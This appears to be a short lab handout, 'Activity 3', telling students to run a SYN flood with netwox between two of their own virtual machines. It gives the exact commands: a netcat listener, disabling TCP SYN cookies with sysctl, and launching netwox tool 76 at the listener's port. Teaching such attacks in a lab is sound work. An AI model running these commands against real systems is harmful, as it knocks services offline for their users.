 Activity 3:Do syn flood attack using netwox

1. Open two virtual machines
2. Type “ifconfig” in both the machines to find ip addresses
3. Type Type “nc -lk 9090 -v” in the first machine
4. Type “Sudo sysctl -w net.ipv4.tcp_syncookies=0” to disable the cookie setting.
1) Type “Sudo netwox 76 -i ip_address_first_machine -p 9090 -s raw” to launch a syn flood attack.